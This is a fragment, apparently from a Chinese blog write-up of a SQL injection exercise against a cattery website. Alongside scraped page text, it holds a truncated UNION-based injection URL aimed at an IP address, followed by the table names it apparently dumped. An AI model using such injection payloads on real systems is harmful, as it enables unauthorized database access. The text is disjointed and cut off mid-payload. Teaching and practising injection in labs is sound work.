 宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=1 and 1=2 union select 1,(select group_concat(table_
首页
辛巴猫舍
XINBA CATTERY
admin~,dirs~,news~,xss~
https://blog.csdn.net/qq_43427430